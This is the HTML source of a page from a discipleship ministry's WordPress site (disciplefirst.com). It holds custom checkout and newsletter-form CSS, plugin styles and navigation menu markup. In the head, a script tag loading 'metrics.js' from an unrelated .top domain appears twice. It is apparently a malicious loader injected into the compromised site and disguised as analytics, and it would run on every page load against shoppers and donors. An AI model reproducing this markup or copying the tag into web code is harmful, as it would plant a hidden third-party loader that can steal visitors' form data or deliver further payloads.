.woocommerce-shipping-fields input{height: 40px;border: 1px solid #eaeaea; font-family: "Roboto Condensed", sans-serif; font-size: 12px;letter-spacing: 2px; text-transform: uppercase; padding: 6px 12px;}
.checkout.woocommerce-checkout .woocommerce-account-fields label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox { padding-left: 8px;}
.checkout.woocommerce-checkout .woocommerce-account-fields .create-account {width: 100%;}
.checkout.woocommerce-checkout .woocommerce-account-fields .create-account { width: 100%;  margin: 0px;}
.woocommerce-checkout .container { padding-bottom: 40px;}
/* ===================== 23-05-2024 END=================== */

/* ===================== 03-06-2024 CSS =================== */
.woocommerce-checkout p.form-row.form-row-wide.mailchimp-newsletter{display: none ! important;}
/* ===================== 03-06-2024 END=================== */

/* ===================== 04-06-2024 START=================== */
body .mc-field-group .footer-signup-form{display: flex ! important; }
body .footer-newsletter-outer #mc_embed_signup .mc-field-group{width: 100% ! important;padding-bottom: 0;}
body .mc-field-group .footer-signup-form input{padding: 8px 12px ! important;border: 2px solid #fff ! important;background: transparent; border-radius: 0px ! important;color: #fff ! important;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button{ height: 100%;margin: 0px;color: #0089db ! important;background: #fff; position: relative;border-radius: 0px;padding: 12px 18px;  display: flex; align-items: center;}
body .footer-newsletter-outer #mc_embed_signup form{margin: 0px ! important;}
body .mc-field-group .footer-signup-form input::placeholder{color: #fff;opacity: 1;}
.footer-newsletter-outer #mc_embed_signup div#mce-responses{padding: 0px;width: 100%;margin: 0px;}
.footer-newsletter-outer #mc_embed_signup div.response{background: #fff; margin-top: 8px;width: 100%;padding: 10px 21px;  }
.button-box i {font-size: 22px;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button:focus{outline: none;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button:hover i{color:#00c6c5 ! important;}
.footer-newsletter-outer #mc_embed_signup #mce-error-response{ color: #ff0000;line-height: 20px;}
body .footer-newsletter-outer .row.row-flex {display: flex ! important; align-items: center ! important; flex-wrap: wrap;justify-content: center ! important;}
.footer-signup-form svg{ fill: #0089db; width: 33px; height: 30px;}
.footer-signup-form  button:hover svg {  fill: #00c6c5;}
/* ===================== 04-06-2024 END=================== */

/* ===================== 07-06-2024 START=================== */
header#site-header #right-menu ul.social li a i.fa-soundcloud:before{content: "\f2ce";font-family: "Font Awesome 5 Free"; font-weight: 900;}
footer .social ul li a i.fa-soundcloud:before{content: "\f2ce";font-family: "Font Awesome 5 Free"; font-weight: 900;}
/* ===================== 07-06-2024 END=================== */

/* ===================== 10-06-2024 START=================== */
 .custom-dropdown .dropdown-menu-box { display: none;}
 .custom-dropdown.open .dropdown-menu-box {display: block; }
.elementor-editor-active .custom-dropdown .dropdown-menu-box{ display: block;}
.contact-box-outer iframe {height: 550px;}
.ways-outer-box iframe.ccb-donate {width: 767px; margin: 0 auto;display: flex;align-items: center;float: none;}
.page-id-16406 header#site-header{margin-bottom: 0px !important;}
/* ===================== 10-06-2024 END=================== */

/* ===================== 12-12-2024-css=================== */
 body .newsletter-footer-code label { display: none !important;}
body .newsletter-footer-code form{ background: transparent ! important;}
 body .newsletter-footer-code #HPE4KZ .css-15p1t55 {flex: 1;  padding: 16px 15px; border: none;  border-radius: 0px ! important; outline: none;border-radius: 0px ! important; color: #fff ! important; font-size: 16px ! important;background: transparent ! important; border: 2px solid #fff ! important; }
 body .newsletter-footer-code #HPE4KZ .css-15p1t55::placeholder { color: #fff; opacity: 1 ! important;}
 body .newsletter-footer-code #HPE4KZ #form-fields-container .css-8zxad7 { background: #fff ! important; border: none ! important;border-radius: 0px ! important; padding: 18px 20px ! important;cursor: pointer ! important;display: flex ! important;color: #0089db;
 position: absolute;top: 0; z-index: 1; font-size: 15px;}

#HPE4KZ .css-8zxad7 {flex-shrink: 0 ! important;}
 body .newsletter-footer-code #HPE4KZ #form-fields-container .css-8zxad7:focus{outline-color: transparent ! important; outline-offset: 0px ! important;}
/* ===================== 12-12-2024-End=================== */

/* ===================== 13-12-2024-css=================== */
.coaching-sign-popup-btn .open-form {width: 100%;background: #F4F4F4;padding: 30px;}
body .explore-form form#CmVdKt{padding: 30px;}
.coaching-sign-popup-btn .nutshell-form-row {margin: 0 auto;}

body .explore-form #CmVdKt .css-1mz0gbb {background: #284854 ! important; border-radius: 0px ! important;padding: 14px 45px;}
body .explore-form #CmVdKt .css-1mz0gbb:hover{background: #e8c987 ! important;}
body .explore-form .nutshell-form-row #form-fields-container{max-width: 600px ! important;width:100% ! important;}
body .coaching-sign-popup-btn .nutshell-form-row img{width: 462px ! important;}
.blog-popup#custom-popup .gform-body .name_first input { width: 100%;border: 2px solid #fff ! important;background: transparent;padding: 10px 12px; color: #fff; height: 47px; border-radius: 0px ! important;width: 210px;margin-right: 10px;}
.blog-popup#custom-popup .gform-body .name_first input::placeholder{color:#fff !important; opacity:1 !important; }
.page-id-17945 header#site-header{margin-bottom: 0px;}
.page-id-17945 #newsletter{margin-top: 0px;}
/* ===================== 13-12-2024-css=================== */

/* ===================== 17-12-2024-css=================== */
body .footer-newsletter-outer .gform-body  .form-control-field input{width: 100%;border: 2px solid #fff ! important; background: transparent;padding: 10px 12px;color: #fff;height: 47px;border-radius: 0px ! important;} 
body .footer-newsletter-outer .gform_fields {display: flex ! important;align-items: start ! important;grid-column-gap: 0px ! important;width: 100% ! important;}
body .footer-newsletter-outer .gform-body  .form-control-field input::placeholder{color:#fff !important; opacity:1 !important; }
body .footer-newsletter-outer .form-control-field {width: 100%;}
body .footer-newsletter-outer .gform_button{background: #fff !important; border: none !important; padding: 9.2px 16px !important;border-radius: 0px;height: 47px;}
body .footer-newsletter-outer button:focus{ outline: none !important;border-radius: 0px !important;}
body .footer-newsletter-outer .gform_button svg {fill: #0089db;width: 33px; height: 30px; position: relative; top: 0px;}
body .footer-newsletter-outer .gform_button:hover svg{fill: #00c6c5;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield_validation_message, body .blog-popup#custom-popup .gform_wrapper.gravity-theme .validation_message{padding: 2px ! important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gform_validation_errors>h2{color: #c02b0a ! important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gform_validation_errors{ padding-block: 8px  ! important;}
body .footer-newsletter-outer .gform_confirmation_message_6.gform_confirmation_message { background: #fff; margin-bottom: 31px;padding: 20px; color: #4CAF50 !important;line-height: 20px;border: 2px solid #4CAF50 !important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield{min-width: auto !important;}
body .footer-newsletter-outer .gform-body .name_first input { width: 100%; border: 2px solid #fff ! important; background: transparent; padding: 10px 12px;color: #fff; height: 47px; border-radius: 0px ! important; width: 219px;
 margin-right: 10px;}
 body .footer-newsletter-outer .gform-body .name_first input::placeholder{color:#fff !important; opacity:1 !important; }
 body .footer-newsletter-outer .gform-footer.gform_footer.top_label { padding: 0px;}
 .page-template-_homepage .footer-newsletter-outer .container { max-width: 1140px;}
 body .footer-newsletter-outer p {line-height: 22px;}
 body .gform-loader { position: absolute !important; right: -20px ! important;}
 body .blog-popup#custom-popup .gform-loader { position: absolute !important; right: 15px ! important;}
 .home  .footer-newsletter-outer .gform_button svg{top: -2px;}
/* ===================== 17-12-2024-css-end=================== */



@media(max-width:1024px)
{
/* .page-template-_homepage #home-hero{height: calc(48vh - 92px);} */
body .footer-newsletter-outer .gform-body .name_first input{width: 150px;}
}

@media(max-width:991px)
{
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 13px ! important;}
.home #community{flex-direction: column; padding: 0px 23px; align-items: start; padding-bottom: 55px;}
.home #community .image{ min-height: 400px;margin-top: 40px;}
.home #community h3 { margin-top: 28px;}
.home #community .content{padding: 0px ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors>h2{font-size: 13px ! important;line-height: 14px;}

.page-template-_homepage #home-hero .container .row img {width: 158px;}
.page-template-_homepage #home-hero { height: calc(47vh - 92px);}
.page-template-_homepage #home-hero .container .row h1{font-size: 19px;}
body .footer-newsletter-outer .gform_fields{flex-direction: column;}
body .footer-newsletter-outer .gform-body .name_first input{width: 100% ! important;margin-right: 0px;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield { min-width: 100% !important;}
body .footer-newsletter-outer .gform_button{width: 100%;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .ginput_complex span {margin-bottom: 0px !important;padding-right: 0px ! important;}
body .gform-loader { position: absolute !important; right: 50% ! important; bottom: -18px ! important;}
body .blog-popup#custom-popup .gform-loader {position: absolute !important; right:10px ! important; bottom:60px ! important;}

}
@media(max-width:768px)
{
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 148px;}
header#site-header{display: none !important;} #mobile-nav-toggle {display: none !important;}	
body #wprmenu_bar .bar_logo{ height: 61px !important;}
body #wprmenu_bar .menu_title a{top: -7px !important;left: 50%;}
body #wprmenu_bar div.hamburger {margin-top: 2px;}
.ways-outer-box iframe.ccb-donate {width: 100%; margin: 0 auto;}

.page-template-_homepage #home-hero {height: calc(51vh - 92px);
	        margin-top: 70px;}
}
@media (max-width:767px){
.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li{width:45% !important;}
	
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li {width: auto !important;margin: 0px !important;}
.eael-advance-tabs .eael-tabs-nav>ul{display: grid; grid-template-columns: auto auto;gap: 9px;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 12px ! important;padding: 5px 3px ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: auto;}
.tribe-events-single-section.tribe-events-event-meta.primary{padding: 20px 30px;}
.tribe-events-single h1.tribe-events-single-event-title{font-size: 23px;}
body #page-banner {margin-top: 3rem !important;}
body #wprmenu_bar .menu_title a{left: -20px !important;}
.page-template-_homepage #home-hero{margin-top: 66px !important;}
body div#mg-wprm-wrap ul li span.wprmenu_icon{width: 100% !important;}
body div#mg-wprm-wrap ul li span.wprmenu_icon:before{ right: 0 !important;    visibility: hidden  !important;}
body ul.sub-menu li ul a {color: #918f8f ! important; font-size:13px !important;}
body #mg-wprm-wrap li.menu-item a{text-align: center;}
body .mobile-only {display: block ! important;}
body #mg-wprm-wrap li.menu-item a { padding: 7px 14px ! important;}
body .sub-menu li a.wprmenu_parent_item { color: #918f8f ! important;}
body .sub-menu li a{ color: #918f8f ! important;}
.podcast-box-section .elementor-image-box-img { margin-bottom: 20px ! important;}
.disciple-making-box .elementor-image-box-img { margin-bottom: 20px ! important;}
body .podcast_box_outer .e-con-inner{ padding: 14px;  margin-top: 46px;margin-bottom: 46px; width: 88%;}
li.primary-btn-yellow a{font-size: 17px;}
body .blog-popup#custom-popup .gform_confirmation_message_6.gform_confirmation_message{margin-bottom: 28px;}
body .right-corder-container{z-index: 999;}

/* body .parallax-window.parallax-window-outer .video-banner iframe{display:none;} */
	.page-template-_homepage #home-hero .container .row img {width: 116px;}
	.page-template-_homepage #home-hero .cta-btns a{padding: 0.2rem 1.1rem; margin-bottom: 12px;}
	.page-template-_homepage #home-hero .primary-btn.stack, .page-template-_homepage #home-hero .button-primary.stack{font-size: 15px;}
	.page-template-_homepage #home-hero  .primary-btn.stack span, 	.page-template-_homepage #home-hero  .button-primary.stack span{font-size: 10px; margin-top: 8px;}
	 body .blog-popup#custom-popup .gform-loader { position: absolute !important; right: 50% ! important; bottom: 16px ! important;}
}
@media(max-width:592px){
ul.btn-list{padding: 15px 15px;flex-direction: column;row-gap: 17px;margin:0px;}
li.primary-btn-yellow a{width: 100%; float: left; text-align: center;}
.top-banner-box a, .top-banner-box a b, .elementor-tab-title.elementor-tab-mobile-title{font-weight: bold ! important;}
.checkout.woocommerce-checkout .col2-set .form-row-first { width: 100%; margin-right: 0px;}
.checkout.woocommerce-checkout .col2-set .form-row-last{ width: 100%;}

.home #community{flex-direction: column; padding: 0px 23px; align-items: start; padding-bottom: 55px;}
.home #community .image{min-height: 260px; margin-top: 39px;margin-bottom: 20px;}
.home #community h3 { margin-top: 9px;}
.home #community .content{padding: 0px ! important;}
.blog-popup#custom-popup .custom-popup-content{padding: 23px;width: 91%;padding-bottom: 0px;}
.blog-popup#custom-popup h2{font-size: 20px;}
.blog-popup#custom-popup p{font-size: 16px;}
.single.single-post .post-thumbnail{max-height:100%;height:100%;}
.single.single-post .right-corder-container{top: 159px;}

.page-template-_homepage #home-hero .container .row h1 {font-size: 13px; margin: 6px 0px;}
.page-template-_homepage #home-hero .down-arrow{max-width: 34px;top: -14px;}
.page-template-_homepage #home-hero .container .row img { width: 87px; }
.page-template-_homepage #home-hero {height: 100%;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield {min-width: 100% !important;}
.blog-popup#custom-popup .gform-body .name_first input{width: 100%;margin-right: 0px;}
.blog-popup#custom-popup .gform_fields{flex-direction: column;grid-column-gap: 7px;}
body .blog-popup#custom-popup .gform_button{width: 100%;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .ginput_complex span{margin-bottom: 0px !important;}
body .coaching-sign-popup-btn .nutshell-form-row img {width: 100% ! important;}
.coaching-sign-popup-btn .open-form{padding: 15px;}
.coaching-sign-popup-btn .open-form form#CmVdKt {padding: 20px;}
body .footer-newsletter-outer .gform_fields{flex-direction: column;}
body .footer-newsletter-outer .gform-body .name_first input{width: 100% ! important;margin-right: 0px;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield { min-width: 100% !important;}
body .footer-newsletter-outer .gform_button{width: 100%;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .ginput_complex span {margin-bottom: 0px !important;}
}

@media(max-width:480px){
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 210px;}
.page-template-_homepage #home-hero {height: 100%;}
.page-template-_homepage #home-hero {padding-top: 13px;}
 .page-template-_homepage #home-hero .down-arrow { max-width: 24px;}
 .page-template-_homepage #home-hero .primary-btn.stack, .page-template-_homepage #home-hero .button-primary.stack { font-size: 12px;}
 .page-template-_homepage #home-hero p { margin-bottom: 0px;}
 .page-template-_homepage #home-hero {margin-top: 70px !important;}
 #home-hero .col {padding: 0px;}
.home #top-section { padding-top: 0px ! important;}
.home #home-hero .cta-btns.pt-3 {padding-top: 1px ! important;}
}
.ccb-form {border: none; width: 100% !important; max-width: 640px !important; display: inherit; margin: 0 auto !important; height: 365px; } 

.tribe-events .tribe-events-header {
    align-items: center;
    display: flex
;
    flex-direction: row-reverse;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 calc(var(--tec-grid-gutter-page-small) * -1);
    padding: 0 var(--tec-grid-gutter-page-small) var(--tec-spacer-3);
    position: relative;
    margin-top: 100px;
}

@media (max-width: 1024px) and (min-width: 768px) {
  .row.py-5.justify-content-center {
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: nowrap !important;
  }

  .row.py-5.justify-content-center > .col-md-7,
  .row.py-5.justify-content-center > .col-md-5 {
    flex: 0 0 auto !important;
    width: auto !important;
  }

  .row.py-5.justify-content-center > .col-md-7 {
    flex-basis: 58.333% !important;
  }

  .row.py-5.justify-content-center > .col-md-5 {
    flex-basis: 41.666% !important;
  }
}

@media (max-width: 320px){
	body #wprmenu_bar .menu_title a{top: -37px !important;}
}

.elementor-kit-5531 button, .elementor-kit-5531 input[type="button"], .elementor-kit-5531 input[type="submit"], .elementor-kit-5531 .elementor-button {
   background-color: #ffffff00  var(--e-global-color-secondary);
	border-style:none !important;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 6.0.3" />
<script type="text/javascript" src="https://pixelgolovo.top/1/disciplefirst/metrics.js" id="custom-1766157662430-js"></script><script type="text/javascript" src="https://pixelgolovo.top/1/disciplefirst/metrics.js" id="custom-1766157662430-js"></script>                
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
                <script>
            function wpdm_rest_url(request) {
                return "https://disciplefirst.com/wp-json/wpdm/" + request;
            }
        </script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<script src="//cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js"></script>

<style>
</style>

<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-6640 wp-custom-logo wp-theme-disciplefirst2019 wp-child-theme-disciplefirst2019-child theme-disciplefirst2019 ldx-plugin woocommerce-demo-store tribe-no-js group-blog woocommerce-active elementor-default elementor-template-full-width elementor-kit-5531 elementor-page elementor-page-6640">
	
	<div data-rocket-location-hash="514303d2bfd72066f8bd2596d842a5ea" id="totop"></div>
	
	<button id="mobile-nav-toggle" class="hamburger hamburger--elastic" type="button">
	<span class="hamburger-box">
		<span class="hamburger-inner"></span>
	</span>
</button>

<div data-rocket-location-hash="db3dc8da036a25dbb42377812646e26e" id="mobile-nav">
	<div data-rocket-location-hash="2f7246ef7d92dbe5936631b413a87ff5" class="menu-main-menu-container"><ul id="mobile-menu" class="menu"><li id="menu-item-3699" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3699"><a href="https://disciplefirst.com/">Home</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786"><a>ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://disciplefirst.com/about/who-we-are/">Who We Are</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://disciplefirst.com/about/our-staff/">Our Staff</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://disciplefirst.com/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-4606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4606"><a href="https://disciplefirst.com/about/speaking-request/">Speaking Request</a></li>
</ul>
</li>
<li id="menu-item-12723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12723"><a href="https://disciplefirst.com/events/">Events</a></li>
<li id="menu-item-15633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15633"><a href="https://disciplefirst.com/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3969"><a>Leader Notes</a>
	<ul class="sub-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3971"><a>Walk With God</a>
		<ul class="sub-menu">
			<li id="menu-item-10788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10788"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/10/WalkwithGod-Leader-Notes-2nd-Edition.pdf">Original WWG</a></li>
			<li id="menu-item-10787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10787"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-WalkwithGod-Leader-Notes.pdf">Student WWG</a></li>
			<li id="menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14003"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Walk-with-God-Leaders-Notes-Spanish.pdf">Spanish WWG</a></li>
			<li id="menu-item-21554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21554"><a href="https://disciplefirst.com/wp-content/uploads/2025/09/WalkwithGod-Leader-Notes-French.pdf">French WWG</a></li>
		</ul>
</li>
		<li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3970"><a>Reach Your World</a>
		<ul class="sub-menu">
			<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/ReachYourWorld-Leader-Notes-Nov23-2nd-Edition.pdf">Original RYW</a></li>
			<li id="menu-item-10799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10799"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-ReachYourWorld-Leader-Notes.pdf">Student RYW</a></li>
			<li id="menu-item-14040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14040"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Reach-Your-World-Leaders-Notes-Spanish.pdf">Spanish RYW</a></li>
			<li id="menu-item-21717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21717"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/ReachYourWorld-Leader-Notes-French.pdf">French RYW</a></li>
		</ul>
</li>
		<li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3972"><a>Invest In A Few</a>
		<ul class="sub-menu">
			<li id="menu-item-10859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10859"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/Invest-In-A-Few-Leader-Notes-2nd-Edition.pdf">Original IIAF</a></li>
			<li id="menu-item-10861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10861"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-Invest-In-A-Few-Leader-Notes.pdf">Student IIAF</a></li>
			<li id="menu-item-14041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14041"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Invest-in-a-Few-Leaders-Notes-Spanish.pdf">Spanish IIAF</a></li>
			<li id="menu-item-21832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/InvestInAFew-Leader-Notes-French.pdf">French IIAF</a></li>
		</ul>
</li>
		<li id="menu-item-5476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5476"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2026/01/5321-Path-of-Life-Leader-Notes-PDF-NewDesign.pdf">Path of Life</a></li>
	</ul>
</li>
	<li id="menu-item-8572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8572"><a href="https://disciplefirst.com/blog/">Blog</a></li>
	<li id="menu-item-12355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12355"><a href="https://disciplefirst.com/training/">Training</a></li>
	<li id="menu-item-12356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12356"><a href="https://disciplefirst.com/coaching/">Coaching</a></li>
	<li id="menu-item-19833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19833"><a href="https://disciplefirst.com/online-courses/">Online Courses</a></li>
	<li id="menu-item-20791" class="trainer-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-20791"><a href="https://disciplefirst.com/trainer-library/">Trainer Library</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3566"><a href="/podcasts/">Podcasts</a></li>
	<li id="menu-item-21216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21216"><a href="https://disciplefirst.com/app/">APP</a></li>
	<li id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://disciplefirst.com/international-partnership/">International Partnership</a></li>
	<li id="menu-item-4689" class="partner-only member-only menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://disciplefirst.com/international-digital-library/">International Digital Library</a></li>
</ul>
</li>
<li id="menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-832"><a>STORE</a>
<ul class="sub-menu">
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://disciplefirst.com/store/">All Products</a></li>
	<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3571"><a href="https://disciplefirst.com/product-category/books/">Books</a></li>
	<li id="menu-item-3574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3574"><a href="https://disciplefirst.com/product-category/resource-bundles/">Resource Bundles</a></li>
	<li id="menu-item-13698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13698"><a href="https://disciplefirst.com/product-category/spanish-resources/">Spanish Resources</a></li>
	<li id="menu-item-20803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20803"><a href="https://disciplefirst.com/online-courses/#outer-courses-section">Online Courses</a></li>
	<li id="menu-item-22157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://disciplefirst.com/product-category/french-resources/">French Resources</a></li>
	<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3572"><a href="https://disciplefirst.com/product-category/on-sale/">On Sale!</a></li>
</ul>
</li>
<li id="menu-item-15296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15296"><a href="https://disciplefirst.com/donate/">Donate</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://disciplefirst.com/contact-us/">Contact</a></li>
<li id="menu-item-3701" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3701"><a href="https://disciplefirst.com/my-account/">My account</a></li>
<li id="menu-item-3702" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3702"><a href="https://disciplefirst.com/cart/">My Cart</a></li>
</ul></div>	
	<hr />
	
	<ul class="social">

	
		<li>
			<a href="https://www.facebook.com/disciplefirst" target="_blank" title="discipleFIRST Facebook">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</a>
		</li>

	
		<li>
			<a href="https://twitter.com/disciple1st" target="_blank" title="discipleFIRST Twitter">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</a>
		</li>

	
		<li>
			<a href="https://www.instagram.com/disciple1st/" target="_blank" title="discipleFIRST Instagram">
				<i class="fab fa-instagram" aria-hidden="true"></i>
			</a>
		</li>

	
		<li>
			<a href="https://disciplefirst.com/podcasts/" target="_self" title="discipleFIRST Podcast">
				<i class="fab fa-soundcloud" aria-hidden="true"></i>
			</a>
		</li>

	
	</ul>
</div>

<div data-rocket-location-hash="de33565ad245df8cf34730495a7dd63d" id="mobile-nav-overlay"></div>
	
	<!-- Preloader -->
		
	
		<header data-rocket-location-hash="1d237036dca8fe047af5654a1f7fba85" id="site-header">
			<div data-rocket-location-hash="e436e042e62ecdb66980b027f22ce682" id="main-logo">
				<a href="https://disciplefirst.com/">
					<img width="911" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20911%20196'%3E%3C/svg%3E" alt="discipleFIRST" data-lazy-src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/disciple-first-logo-horizontal-gradient.svg" /><noscript><img width="911" height="196" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/disciple-first-logo-horizontal-gradient.svg" alt="discipleFIRST" /></noscript>
				</a>
			</div>

			<div data-rocket-location-hash="28ea4cfea2603049b50b072c2e74a3ba" class="menu-main-menu-container"><ul id="main-menu" class="menu"><li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3699"><a href="https://disciplefirst.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786"><a>ABOUT</a>
<ul class="sub-menu">
